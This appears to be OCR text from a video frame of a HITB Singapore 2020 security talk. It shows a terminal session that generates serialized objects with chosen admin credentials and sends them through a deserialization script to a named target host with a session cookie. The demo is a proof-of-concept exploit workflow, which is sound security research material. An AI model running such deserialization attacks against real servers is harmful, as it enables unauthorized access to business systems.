 mdoyhenard@onalap1111: ~/HITB_Singpore20
Es
(1:42)
02:15
mdoyhenard@onalap1111:~/HITB_Singpore20$ java -jar PocObjectGenerator.jar
Enter the Username and press new line:
sysadmin
Enter the Password and press new line:
HITBSingapore2020
Enter the file name to save the serialized and compresed objects (with path):
objfile
the object streams where generated successfully
mdoyhenard@onalap1111:~/HITB_Singpore20$ python deserializationRequests.py
Enter Victim's Hostname: paydayebs.com:8000
Enter objects filename: objfile
Enter JSession Cookie: J-NvwZVcYzQVLUl6Hg1ID2lOd-qz4KVC6CviYa-RoKoAEQPl-cTb!829227006
mdoyhenard@onalap1111:~/HITB_Singpore20$